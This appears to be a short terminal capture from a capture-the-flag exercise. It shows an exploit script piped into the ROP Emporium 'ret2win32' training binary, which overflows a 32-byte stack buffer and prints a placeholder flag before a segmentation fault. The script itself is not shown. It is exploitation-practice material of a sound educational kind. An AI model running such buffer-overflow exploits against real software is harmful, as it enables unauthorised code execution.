 root@kali:~/BinaryExploitation/rop/ret2win# python exp.py | ./ret2win32
ret2win by ROP Emporium
32bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of sta
ck buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we'r
e using fgets!
> Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}
Segmentation fault